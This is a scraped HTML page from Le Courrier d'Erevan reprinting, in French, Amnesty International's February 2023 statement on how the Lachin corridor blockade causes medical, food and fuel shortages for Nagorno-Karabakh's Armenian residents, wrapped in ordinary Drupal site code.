

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/region/azerbaidjan-le-blocus-du-corridor-de-latchine-qui-met-des-milliers-de-vies-en-danger-doit
body_size: 52924
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/region/azerbaidjan-le-blocus-du-corridor-de-latchine-qui-met-des-milliers-de-vies-en-danger-doit" />
<link rel="shortlink" href="/fr/node/5252" />
<meta name="title" content="Azerbaïdjan : le blocus du corridor de Latchine, qui met des milliers de vies en danger, doit être immédiatement levé" />
<meta name="description" content="Le blocus actuel du corridor de Latchine met en danger la vie de milliers de personnes dans la région sécessionniste du Haut-Karabakh, a déclaré Amnesty International le 9 février 2023. L&#039;organisation de défense des droits de l&#039;homme a appelé les autorités azerbaïdjanaises et les forces rus" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/logotagline-cmyk-_print-use.jpg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/logotagline-cmyk-_print-use.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Azerbaïdjan : le blocus du corridor de Latchine, qui met des milliers de vies en danger, doit être immédiatement levé | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t5uzj9" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t5uzj9" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t5uzj9"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_VdO_wH86wFG8FbwVWm96ijlWo3mLL9lk_q1jCUBTUqA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"QGdXpbXe82tjPJfL7s8jRUJNW820c_FQ_S3ZWAnk-cw","jquery_version":"1.12","jquery_version_token":"SVIemT2AkUOuyFSTq_KNZbXRXbhooxa9H7TH0J4yets","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/region\/azerbaidjan-le-blocus-du-corridor-de-latchine-qui-met-des-milliers-de-vies-en-danger-doit":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5252 node-type-region i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/region/azerbaidjan-le-blocus-du-corridor-de-latchine-qui-met-des-milliers-de-vies-en-danger-doit" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_p3isn8Twde44LlZ2eQt-KtI8BvVrYa371xBYSo30x8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/region/azerbaidjan-le-blocus-du-corridor-de-latchine-qui-met-des-milliers-de-vies-en-danger-doit" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/5252" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Azerbaïdjan : le blocus du corridor de Latchine, qui met des milliers de vies en danger, doit être immédiatement levé</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-region view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-a84f718e620eb29abea87af9d56dc06a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Région</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">22.02.2023</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/logotagline-cmyk-_print-use.jpg?itok=eBRwXrVi" width="1070" height="500" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-b86ac71aa6f17ba184511c4c99cf8098">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-pape-a-prie-dans-une-eglise-armenienne-a-istanbul">Le pape a prié dans une église arménienne à Istanbul</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-dernier-armenien-de-stepanakert-accuse-d-avoir-tente-de-commettre-un-attentat-terroriste">Le dernier Arménien de Stepanakert accusé d&#039;avoir tenté de commettre un attentat terroriste</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/succes-diplomatique-pour-bakou-l-azerbaidjan-integre-le-comite-de-l-unesco">Succès diplomatique pour Bakou : l’Azerbaïdjan intègre le comité de l’UNESCO</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/histoire-tissee-comment-le-decodage-de-la-symbolique-armenienne-fait-revivre-l-art-du-tapis-traditionnel-">Histoire tissée, comment le décodage de la symbolique arménienne fait revivre l’art du tapis traditionnel </a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/d-importants-incendies-encore-en-cours-dans-le-nord-de-l-armenie">D’importants incendies encore en cours dans le nord de l’Arménie</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Le blocus actuel du corridor de Latchine met en danger la vie de milliers de personnes dans la région sécessionniste du Haut-Karabakh, a déclaré Amnesty International le 9 février 2023. L'organisation de défense des droits de l'homme a appelé les autorités azerbaïdjanaises et les forces russes de maintien de la paix à débloquer immédiatement la route et à mettre un terme à la crise humanitaire en cours.</strong></p>
<p>Cette route, qui relie le Haut-Karabakh à l'Arménie, est inaccessible à tout trafic civil et commercial depuis le 12 décembre 2022, après avoir été bloquée par des dizaines de manifestants azerbaïdjanais, que l'on croit soutenus par les autorités du pays. En raison de cette situation, quelque 120 000 résidents arméniens du Haut-Karabakh n'ont plus accès aux biens et services essentiels, notamment aux médicaments et aux soins de santé indispensables.</p>
<p>Des entretiens menés avec des professionnels de la santé et des habitants de la région ont révélé l'impact particulièrement dur du blocus sur les groupes à risque, notamment les femmes, les personnes âgées et les personnes handicapées.</p>
<p><em>« Le blocus a entraîné de graves pénuries de nourriture et de fournitures médicales, l'aide humanitaire fournie par le Comité international de la Croix-Rouge et les forces de maintien de la paix russes ne suffisant pas à répondre à la demande.</em> <em>Les perturbations de l'approvisionnement en électricité, en gaz naturel et en carburant pour les véhicules entraînent des difficultés extrêmes, en particulier pour les groupes vulnérables à la discrimination et à la marginalisation.</em> <em>Il faut que cela prenne fin immédiatement »</em>, a déclaré Marie Struthers, directrice du programme Europe de l'Est et Asie centrale d'Amnesty International.</p>
<p><em>« L'Azerbaïdjan a l'obligation de s'engager à ce que la population du Haut-Karabakh ne soit pas privée d'accès à la nourriture et aux autres biens et médicaments essentiels. Pour sa part, la mission de maintien de la paix russe a pour mandat d'assurer la sécurité du corridor de Latchine. Or, les deux parties ne remplissent manifestement pas leurs obligations »</em>.</p>
<p>Selon les responsables de facto du Haut-Karabakh, depuis le début du blocus, le nombre de véhicules arrivant dans la région est passé de 1 200 par jour à cinq ou six camions appartenant à la mission de maintien de la paix russe et au CICR.</p>
<p> </p>
<p><strong>Manque de médicaments et d'accès aux soins de santé</strong></p>
<p>L'accès aux soins de santé est devenu le problème le plus pressant dans la région soumise au blocus, avec un déficit de médicaments et de fournitures médicales ainsi qu'une insuffisance de carburant pour permettre les soins ambulatoires. La situation est particulièrement grave pour les personnes âgées et les personnes handicapées, dont beaucoup souffrent de problèmes de santé chroniques, et dont l'accès aux services de soins de santé est fortement limité ou, dans certains cas, complètement perturbé.</p>
<p>Vardan Lalayan, cardiologue dans un hôpital de Stepanakert, voyait 30 à 40 patients (presque tous des personnes âgées) par mois avant le blocus. Aujourd'hui, il ne voit plus que cinq ou six patients par mois, généralement ceux qui nécessitent des soins aigus après une crise cardiaque.</p>
<p>Il a expliqué à Amnesty International que la plupart des patients qui ont besoin d'un contrôle pour la pose d'une endoprothèse ne peuvent généralement pas recevoir les soins dont ils ont besoin en raison de l'insuffisance de l'approvisionnement en endoprothèses et autres fournitures médicales.</p>
<p><em>« Nous faisons 10 % des procédures maintenant. Nous n'avons tout simplement pas assez de stents [...] Nous aurons un très grand [nombre] de crises cardiaques à domicile.</em> <em>Chaque jour, nous perdons de nombreuses personnes, de nombreux patients »</em>, a-t-il déclaré à Amnesty International.</p>
<p>Biayna Sukhudyan, neurologue, a déclaré à Amnesty International : <em>« Il y a une semaine, nous avions un enfant [épileptique] qui avait besoin d'un médicament urgent, et nous ne l'avions pas, et personne ne l'avait, le stock était vide.</em> <em>[...] Au bout d'une semaine, après des négociations avec la Croix-Rouge, ils ont réussi à envoyer l'enfant se faire soigner à Erevan »</em>.</p>
<p>Selon Vardan Lalayan, le CICR ne transfère que les personnes dont l'état est « stable » vers des structures situées en dehors de la région, où des soins peuvent être disponibles. Des patients dans un état critique qui se trouvent dans son hôpital ont dû rester dans un établissement de santé où les soins appropriés n'étaient pas disponibles, ce qui a entraîné plusieurs décès évitables. De nombreux patients sont également réticents à utiliser le transfert car il signifie souvent la séparation de leur famille pour une période prolongée et incertaine, sans garantie de retour.</p>
<p>La santé des femmes et la santé maternelle sont également gravement menacées par la pénurie de fournitures médicales. Meline Petrosyan, une femme enceinte de huit mois de la ville de Martakert, a déclaré à Amnesty International : <em>« La maternité était pleine, tandis que les médicaments, les produits d'hygiène et les produits essentiels pour les bébés, les couches, le lait maternisé étaient en nombre insuffisant.</em> <em>La chambre d'hôpital était souvent froide à cause de la pénurie d'électricité. Ils ne pouvaient faire fonctionner qu'une seule couveuse et trois bébés prématurés devaient l'utiliser à tour de rôle.</em> <em>Quand je pense à toutes les incertitudes liées à l'accouchement dans ces conditions, je suis terrifiée »</em>.</p>
<p> </p>
<p><strong>Pénurie de nourriture et de carburant</strong></p>
<p>Le blocus a provoqué une pénurie alimentaire, qui a conduit les autorités de facto à mettre en place un système de rationnement début janvier. Selon un habitant : « chaque personne peut obtenir un demi-kilo de riz, de pâtes et un litre d'huile et peu de sucre », en limitant les produits à un kilo ou un litre par mois et par personne, quel que soit l'âge. Les personnes interrogées ont déclaré que si ces efforts ont permis d'éviter la flambée des prix des produits alimentaires essentiels, les légumes et les fruits frais ont complètement disparu des rayons des magasins, tandis que de longues files d'attente se forment pour le lait et les œufs lorsqu'ils sont disponibles.</p>
<p>D'après les entretiens qu'Amnesty International a eus avec des habitants, il semble que les femmes donnent généralement la priorité à la nourriture des autres membres de la famille plutôt qu'à elles-mêmes. Les professionnels de la santé interrogés par Amnesty International ont noté une augmentation significative des cas d'immunodéficience, d'anémie, de maladies thyroïdiennes et d'aggravation des conditions de diabète chez les femmes et les enfants, conséquence directe des pénuries alimentaires. Nara Karapetyan, mère de deux enfants, a déclaré à Amnesty International : <em>« Cela fait plus d'un mois que nous n'avons plus de fruits ni de légumes. Quelle que soit la nourriture que je trouve, je m'assure que mes enfants soient nourris en premier, je me contente de ce qui reste »</em>.</p>
<p>Plusieurs professionnels de la santé du Haut-Karabakh ont déclaré à Amnesty International que les femmes enceintes présentaient de plus en plus de complications, et que le nombre de fausses couches et de naissances prématurées avait augmenté, car les futures mères n'avaient pas accès aux médicaments vitaux et aux nutriments nécessaires pendant la grossesse.</p>
<p>Les personnes handicapées, notamment celles à mobilité réduite, ont déclaré qu'elles souffraient davantage de l'isolement pendant le blocus, car elles ne pouvaient utiliser ni les transports publics ni les transports privés en raison du manque de carburant. Yakov Altunyan, qui se déplace en fauteuil roulant depuis qu'il a été amputé des deux jambes après avoir marché sur une mine dans les années 1990, est effectivement bloqué dans son appartement. <em>« Même depuis que j'ai été blessé, j'essaie toujours d'être à l'extérieur et de socialiser, car pour moi, être entre ces quatre murs signifie être dans une prison.</em> <em>[...] Le fait de ne pas pouvoir conduire, communiquer et avoir des contacts avec les autres rend ma vie très difficile »,</em> a-t-il déclaré à Amnesty International.</p>
<p> </p>
<p><strong>Aggravation de la crise humanitaire</strong></p>
<p>Parmi les autres conséquences désastreuses infligées par le blocus figure la violation du droit à l'éducation. Toutes les écoles et tous les jardins d'enfants, fréquentés par environ 27 000 enfants, ont été temporairement fermés en raison de l'absence de chauffage et de la pénurie d'électricité. Bien que les écoles aient partiellement rouvert le 30 janvier 2023, le temps scolaire est limité à quatre heures par jour.</p>
<p>Depuis le début du blocus, 1 100 habitants du Haut-Karabakh, dont au moins 270 enfants, se sont retrouvés bloqués en dehors de la région et dans l'impossibilité de rentrer chez eux. Ils sont logés dans des hôtels ou chez des parents et des volontaires en Arménie.</p>
<p>La pénurie de gaz et d'essence est encore aggravée par les coupures fréquentes de l'approvisionnement en gaz en provenance d'Azerbaïdjan et les coupures d'électricité qui durent en moyenne six heures par jour.</p>
<p><em>« Alors que le blocus en est à sa neuvième semaine, tous les regards sont tournés vers les autorités azerbaïdjanaises et les casques bleus russes.</em> <em>Nous appelons les deux parties à prendre immédiatement des mesures efficaces, conformes aux normes internationales en matière de droits de l'homme, afin de lever le blocus du corridor de Latchine sans plus attendre et de mettre fin à la crise humanitaire en cours »</em>, a déclaré Marie Struthers.</p>
<p> </p>
<p><em>Source : </em><a href="https://www.amnesty.org/en/latest/news/2023/02/azerbaijan-blockade-of-lachin-corridor-putting-thousands-of-lives-in-peril-must-be-immediately-lifted/?fbclid=IwAR1Z75Kb0ypbVbHuLdV82CKrT0jHnh0YOO7jWd4Ulz4p7JH54GZVGTcqdn8"><em>amnesty.org</em></a></p>
<script>
<!--//--><![CDATA[// ><!--
